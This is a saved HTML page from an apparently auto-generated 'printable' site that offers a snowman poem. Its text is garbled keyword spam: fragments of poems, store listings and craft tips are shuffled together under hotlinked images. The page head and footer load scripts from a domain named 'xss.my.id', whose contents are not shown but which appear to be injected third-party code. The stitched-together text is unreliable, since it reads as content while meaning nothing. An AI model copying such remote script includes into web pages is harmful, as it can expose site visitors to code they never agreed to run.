

--- FILE ---
content_type: text/html
request_url: https://printable.conaresvirtual.edu.sv/en/printable-snowman-poem.html
body_size: 5406
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Printable Snowman Poem
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="This free printable snowman poem unit and corresponding literacy. One must have a mind of winter. Web snowman printable gift tag &amp; poem. Web check out our printable snowman poem selection for the very best in unique or custom, handmade pieces from our digital. Web $8.00 4.9 (3.7k) pdf add one to cart snowman soup student gift poem and label created by it&#039;s simply elementary i&#039;m sure."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Printable Snowman Poem",
    "datePublished": "2021-06-12T13:30:11Z",
    "image": "https://tse1.mm.bing.net/th?q=printable%20snowman%20poem",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=printable%20snowman%20poem&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Printable Snowman Poem
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Printable Snowman Poem</strong> - Web $8.00 4.9 (3.7k) pdf add one to cart snowman soup student gift poem and label created by it&#039;s simply elementary i&#039;m sure. One must have a mind of winter. This year we made a handprint snowman picture instead of placing it on an ornament. Raisins for my eyes, and a carrot nose. We have 3 versions of the printable poem available. Web here’s a great poem label for your handprint snowman ornaments!these gift tags are a great keepsake for parents to be able to. Web frost that refuses to come out of the windows, still painting them in a silvery pattern. I’m all snow from head to toe! To regard the frost and the boughs. Web check out our printable snowman poem selection for the very best in unique or custom, handmade pieces from our digital.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Snowman Poems' href='https://www.poemsearcher.com/images/poemsearcher/8e/8e08de857c44eeff10c1afc406f66398.jpeg' target="_blank">
                <center><img alt='Snowman Poems' class='post-thumb' src='https://www.poemsearcher.com/images/poemsearcher/8e/8e08de857c44eeff10c1afc406f66398.jpeg'onerror="this.src='https://ts2.mm.bing.net/th?q=Snowman Poems'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Snowman Poems</h4>
			  <p class="p-2" align="justify">A bee buzzes beside the small puddle of tears. Printable puppets and song written by amber preschool toddler printables math music winter this post. Generations of snowmen on my back. The clouds hanging over the city. These printable gift tags with poem were designed.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Meaning of the Snowman Christmas poems, Christmas program, A' href='https://i.pinimg.com/736x/bb/65/b2/bb65b26ebb93487fe4fddd293f2590f7--snowman-quotes-christmas-tea.jpg' target="_blank">
                <center><img alt='Meaning of the Snowman Christmas poems, Christmas program, A' class='post-thumb' src='https://i.pinimg.com/736x/bb/65/b2/bb65b26ebb93487fe4fddd293f2590f7--snowman-quotes-christmas-tea.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Meaning of the Snowman Christmas poems, Christmas program, A'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Meaning of the Snowman Christmas poems, Christmas program, A</h4>
			  <p class="p-2" align="justify">These printable gift tags with poem were designed. I’m all snow from head to toe! This free printable snowman poem unit and corresponding literacy. Web check out our printable snowman poem selection for the very best in unique or custom, handmade pieces from our digital. This year we made a handprint snowman picture instead of placing it on an ornament.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pin on Advice From Winter' href='https://i.pinimg.com/originals/b0/17/5b/b0175b2afd82b1488fa65952c706cf2b.jpg' target="_blank">
                <center><img alt='Pin on Advice From Winter' class='post-thumb' src='https://i.pinimg.com/originals/b0/17/5b/b0175b2afd82b1488fa65952c706cf2b.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Pin on Advice From Winter'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Pin on Advice From Winter</h4>
			  <p class="p-2" align="justify">Web this christmas poem template is trimmed with cute christmas illustrations to match the snowman theme. Web  i’m a great big snowman, tall and fat. Web $8.00 4.9 (3.7k) pdf add one to cart snowman soup student gift poem and label created by it&#039;s simply elementary i&#039;m sure. Web where is he now? One must have a mind of winter.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 1000+ images about Poetry on Pinterest Poem, Anchor Charts and Long' href='https://s-media-cache-ak0.pinimg.com/736x/41/8a/bb/418abb0328f4ffb604d3263e22810986.jpg' target="_blank">
                <center><img alt='1000+ images about Poetry on Pinterest Poem, Anchor Charts and Long' class='post-thumb' src='https://s-media-cache-ak0.pinimg.com/736x/41/8a/bb/418abb0328f4ffb604d3263e22810986.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=1000+ images about Poetry on Pinterest Poem, Anchor Charts and Long'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">1000+ images about Poetry on Pinterest Poem, Anchor Charts and Long</h4>
			  <p class="p-2" align="justify">I’m all snow from head to toe! This poem represents a snowman who is. Generations of snowmen on my back. Copyright © 2005 by gu cheng. Web this christmas poem template is trimmed with cute christmas illustrations to match the snowman theme.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Christmas Theme 123 PlayandLearn! Child Care Basics Resources' href='http://www.123playandlearn.com/uploads/4/3/8/5/4385398/686797_orig.jpg' target="_blank">
                <center><img alt='Christmas Theme 123 PlayandLearn! Child Care Basics Resources' class='post-thumb' src='http://www.123playandlearn.com/uploads/4/3/8/5/4385398/686797_orig.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Christmas Theme 123 PlayandLearn! Child Care Basics Resources'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Christmas Theme 123 PlayandLearn! Child Care Basics Resources</h4>
			  <p class="p-2" align="justify">Web first grab the free snowman poem printable listed above in the supply list. Go ahead and print the file on one single sheet of light blue cardstock {so the white. Raisins for my eyes, and a carrot nose. Web  i’m a great big snowman, tall and fat. Copyright © 2005 by gu cheng.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Five Little Snowman Poem Search Results Calendar 2015' href='http://4.bp.blogspot.com/-PC64PE7v5tc/TuEWd7O4yjI/AAAAAAAABVI/0QO1bBBfvaM/s1600/IMG_0506.JPG' target="_blank">
                <center><img alt='Five Little Snowman Poem Search Results Calendar 2015' class='post-thumb' src='http://4.bp.blogspot.com/-PC64PE7v5tc/TuEWd7O4yjI/AAAAAAAABVI/0QO1bBBfvaM/s1600/IMG_0506.JPG'onerror="this.src='https://ts2.mm.bing.net/th?q=Five Little Snowman Poem Search Results Calendar 2015'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Five Little Snowman Poem Search Results Calendar 2015</h4>
			  <p class="p-2" align="justify">Where is that candied heart? Raisins for my eyes, and a carrot nose. Web  handprint snowman with poem. Web  i’m a great big snowman, tall and fat. One must have a mind of winter.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Snowmen Fingerprint Ornaments Classroom Freebies' href='http://4.bp.blogspot.com/-_vaBoWNT8O4/UMSdfoH5SKI/AAAAAAAAHn4/uC7piB-_6VQ/s1600/snowman+fingerprint+poem.jpg' target="_blank">
                <center><img alt='Snowmen Fingerprint Ornaments Classroom Freebies' class='post-thumb' src='http://4.bp.blogspot.com/-_vaBoWNT8O4/UMSdfoH5SKI/AAAAAAAAHn4/uC7piB-_6VQ/s1600/snowman+fingerprint+poem.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Snowmen Fingerprint Ornaments Classroom Freebies'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Snowmen Fingerprint Ornaments Classroom Freebies</h4>
			  <p class="p-2" align="justify">Where is that candied heart? By amanda (post) pertl @ christmas, little giraffes printables. One must have a mind of winter. Web  handprint snowman with poem. This year we made a handprint snowman picture instead of placing it on an ornament.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Snowman Funny Poem Pin by Patricia Mae on Christmas Crazy Christmas' href='https://www.poemsearcher.com/images/poemsearcher/0a/0a06a4a83e017bd292ae3c1f75498062.jpeg' target="_blank">
                <center><img alt='Snowman Funny Poem Pin by Patricia Mae on Christmas Crazy Christmas' class='post-thumb' src='https://www.poemsearcher.com/images/poemsearcher/0a/0a06a4a83e017bd292ae3c1f75498062.jpeg'onerror="this.src='https://ts2.mm.bing.net/th?q=Snowman Funny Poem Pin by Patricia Mae on Christmas Crazy Christmas'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Snowman Funny Poem Pin by Patricia Mae on Christmas Crazy Christmas</h4>
			  <p class="p-2" align="justify">Web this christmas poem template is trimmed with cute christmas illustrations to match the snowman theme. Copyright © 2005 by gu cheng. He froze women in his embrace. Where is that candied heart? Web here’s a great poem label for your handprint snowman ornaments!these gift tags are a great keepsake for parents to be able to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Mrs. Albanese&#039;s Kindergarten Class 5 Little Snowmen A Winter Poem' href='http://4.bp.blogspot.com/-aAT7aDEO14g/Us3gqKezifI/AAAAAAAADmI/CYdQMi3o2AY/s1600/5+little+snowmen1_Page_3.jpg' target="_blank">
                <center><img alt='Mrs. Albanese&#039;s Kindergarten Class 5 Little Snowmen A Winter Poem' class='post-thumb' src='http://4.bp.blogspot.com/-aAT7aDEO14g/Us3gqKezifI/AAAAAAAADmI/CYdQMi3o2AY/s1600/5+little+snowmen1_Page_3.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Mrs. Albanese&#039;s Kindergarten Class 5 Little Snowmen A Winter Poem'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Mrs. Albanese&#039;s Kindergarten Class 5 Little Snowmen A Winter Poem</h4>
			  <p class="p-2" align="justify">Web free pdf here’s a great poem label for your handprint snowman ornaments!these gift tags are a great keepsake for parents to. Web frost that refuses to come out of the windows, still painting them in a silvery pattern. Web here’s a great poem label for your handprint snowman ornaments!these gift tags are a great keepsake for parents to be.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Great Big Snowman poem Winter poems, Poetry for kids, Kindergarten themes' href='https://i.pinimg.com/originals/73/40/6c/73406c540b500b292f9f962e10207a52.jpg' target="_blank">
                <center><img alt='Great Big Snowman poem Winter poems, Poetry for kids, Kindergarten themes' class='post-thumb' src='https://i.pinimg.com/originals/73/40/6c/73406c540b500b292f9f962e10207a52.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Great Big Snowman poem Winter poems, Poetry for kids, Kindergarten themes'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Great Big Snowman poem Winter poems, Poetry for kids, Kindergarten themes</h4>
			  <p class="p-2" align="justify">This year we made a handprint snowman picture instead of placing it on an ornament. Web  i’m a great big snowman, tall and fat. Copyright © 2005 by gu cheng. Raisins for my eyes, and a carrot nose. Generations of snowmen on my back.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Web where is he now? By amanda (post) pertl @ christmas, little giraffes printables. Web frost that refuses to come out of the windows, still painting them in a silvery pattern. Web free snowman soup poem tags to print create darling little gifts with a few basic things from the dollar store and these. Web  print the melted snowman poem out (scroll down for the printable). This year we made a handprint snowman picture instead of placing it on an ornament. Where is that candied heart? Web this christmas poem template is trimmed with cute christmas illustrations to match the snowman theme. One must have a mind of winter. Web  the poem i’m a little snowman is a christmas song that is made for kids. Web first grab the free snowman poem printable listed above in the supply list. This free printable snowman poem unit and corresponding literacy. Web snowman printable gift tag &amp; poem. Get creative with the kids this winter! Copyright © 2005 by gu cheng. Printable puppets and song written by amber preschool toddler printables math music winter this post. One must have a mind of winter. Generations of snowmen on my back. Each snowman outline is available to download in small, medium,. Web here’s a great poem label for your handprint snowman ornaments!these gift tags are a great keepsake for parents to be able to.</p>
</section>

<section>
        <h3>One Must Have A Mind Of Winter.</h3>
        <p class="p-2" align="justify">Generations of snowmen on my back. Web  handprint snowman with poem. To regard the frost and the boughs. Copyright © 2005 by gu cheng.</p>
            <h3>This Year We Made A Handprint Snowman Picture Instead Of Placing It On An Ornament.</h3>
        <p class="p-2" align="justify">Go ahead and print the file on one single sheet of light blue cardstock {so the white. These printable gift tags with poem were designed. To regard the frost and the boughs. One must have a mind of winter.</p>
            <h3>Web  Print The Melted Snowman Poem Out (Scroll Down For The Printable).</h3>
        <p class="p-2" align="justify">Where is that candied heart? Web free snowman soup poem tags to print create darling little gifts with a few basic things from the dollar store and these. Web frost that refuses to come out of the windows, still painting them in a silvery pattern. By amanda (post) pertl @ christmas, little giraffes printables.</p>
            <h3>He Froze Women In His Embrace.</h3>
        <p class="p-2" align="justify">Web  the poem i’m a little snowman is a christmas song that is made for kids. Web where is he now? Web this christmas poem template is trimmed with cute christmas illustrations to match the snowman theme. Web check out our printable snowman poem selection for the very best in unique or custom, handmade pieces from our digital.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/free-place-cards-printable.html'>Free Place Cards Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pumpkin-design-printable.html'>Pumpkin Design Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-lined-notebook-paper.html'>Printable Lined Notebook Paper</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-cancer-coloring-pages.html'>Free Printable Cancer Coloring Pages</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pumpkin-dot-to-dot-printables.html'>Pumpkin Dot To Dot Printables</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-emotion-wheel-black-and-white.html'>Printable Emotion Wheel Black And White</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-christmas-caroling-book.html'>Printable Christmas Caroling Book</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-bill-of-sale-for-watercraft.html'>Free Printable Bill Of Sale For Watercraft</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-monthly-planner-printable.html'>Free Monthly Planner Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-polish-flag.html'>Printable Polish Flag</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/medical-treatment-printable-medical-consent-form-for-minor.html'>Medical Treatment Printable Medical Consent Form For Minor</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/printable-tree-template.html'>Printable Tree Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/gudetama-coloring-pages-printable.html'>Gudetama Coloring Pages Printable</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/printable-dodger-schedule.html'>Printable Dodger Schedule</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/printable-number-outlines.html'>Printable Number Outlines</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/printable-weekly-planners.html'>Printable Weekly Planners</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/nasonex-coupons-printable.html'>Nasonex Coupons Printable</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/free-dollhouse-miniature-printables.html'>Free Dollhouse Miniature Printables</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/free-printable-spider-template.html'>Free Printable Spider Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/art-printable-bathroom-quotes.html'>Art Printable Bathroom Quotes</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>